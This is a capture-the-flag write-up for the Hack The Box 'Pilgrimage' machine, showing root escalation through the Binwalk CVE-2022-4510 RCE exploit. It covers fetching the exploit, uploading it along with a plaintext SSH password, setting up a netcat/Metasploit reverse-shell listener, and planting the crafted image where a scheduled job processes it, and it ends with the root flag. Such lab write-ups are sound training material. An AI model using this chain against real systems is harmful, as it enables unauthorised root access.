

I was able to find an RCE for that version

# Search exploit db for exploits
searchsploit binwalk
searchsploit -m python/remote/51249.py

-(**root®kali**)-[~/HTB/Boxes/Pilgrimage]

-# searchsploit binwalk

Exploit Title

Binwalk v2.3.2 - Remote Command Execution (RCE)

Shellcodes: No Results

```
(root@kali)-[~/HTB/Boxes/Pilgrimage]
# searchsploit -m python/remote/51249.py
Exploit: Binwalk v2.3.2 - Remote Command Execution (RCE)
    URL: https://www.exploit-db.com/exploits/51249
    Path: /usr/share/exploitdb/exploits/python/remote/51249.py
    Codes: CVE-2022-4510
Verified: False
File Type: ASCII text, with very long lines (614)
Copied to: /root/HTB/Boxes/Pilgrimage/51249.py
```

I uploaded the payload to the target machine

# Meterpreter way
upload 51249.py
upload image.png
# SCP way
scp image.png 51249.py emily@10.129.96.175:~/
Password: abigchonkyboi123
# Rename image file
mv image.png tobor.png

## Screenshot Evidence

```
emily@pilgrimage:~$ ^Z
Background channel 1? [y/N] y
meterpreter > upload 51249.py
[*] Uploading : /root/HTB/Boxes/Pilgrimage/51249.py → 51249.py
[*] Uploaded -1.00 B of 2.66 KiB (-0.04%): /root/HTB/Boxes/Pilgrimage/51249.py → 51249.py
[*] Completed : /root/HTB/Boxes/Pilgrimage/51249.py → 51249.py
meterpreter > |
[HTB-Pilgr0:openvpn 1:msf* 2:bash- 3:bash
```

I then started a listener

# Netcat way
nc -lvnp 1337
# Metasploit Way
use multi/handler
set LHOST 10.10.14.69
set LPORT 1337

I executed the exploit

#### **Screenshot Evidence**



I copied the generated image file with exploit applied to /var/www/pilgrimage.htb/shrunk/ and waited for the scheduled process to run and catch a shell

```
# Move file to shrunk directory
mv binwalk_exploit.png /var/www/pilgrimage.htb/shrunk/
```

# Screenshot Evidence

```
emily@pilgrimage:~$ ls
51249.py binwalk_exploit.png user.txt
emily@pilgrimage:~$ rm -rf 51249.py
emily@pilgrimage:~$ cp binwalk_exploit.png /var/www/pilgrimage.htb/shrunk/
emily@pilgrimage:~$ |
```

#### This caught a shell Screenshot Evidence

| se <u>msf6</u> ex | e <u>msf6</u> exploit(multi/handler) > sessions                          |                                                         |                                                                                                    |  |  |  |  |  |
|-------------------|--------------------------------------------------------------------------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Active sessions   |                                                                          |                                                         |                                                                                                    |  |  |  |  |  |
| Id Nam<br>        | e Type<br>— —<br>shell linux<br>meterpreter x86/linux<br>shell spare/bsd | Information<br><br>SSH root ର<br>emily ରୁ 10.129.96.175 | Connection<br>10.10.14.69:43821 $\rightarrow$ 10.129.96.175:22 (10.129.96.175)<br>10.10.14.69:1337 $\rightarrow$ 10.129.96.175:41296 (10.129.96.175)<br>10.10.14.69:1337 $\rightarrow$ 10.129.96.175:57888 (10.129.96.175)<br>10.10.14.69:1337 $\rightarrow$ 10.129.96.175:57888 (10.129.96.175) |  |  |  |  |  |

I was then able to read the root flag

## Screenshot Evidence

python3 -c 'import pty;pty.spawn("/bin/bash")'
root@pilgrimage:~/quarantine# cat /root/root.txt
cat /root/root.txt
3897ec158d004c839ee53623ec2aa7fe
root@pilgrimage:~/quarantine# id
id
uid=0(root) gid=0(root) groups=0(root)
root@pilgrimage:~/quarantine# hostname
hostname
pilgrimage
root@pilgrimage:~/quarantine# hostname -I
hostname -I
10.129.96.175
root@pilgrimage:~/quarantine# |
[HTB-Pilgr0:openvpn 1:msf\* 2:ssh-

**ROOT FLAG**: 3897ec158d004c839ee53623ec2aa7fe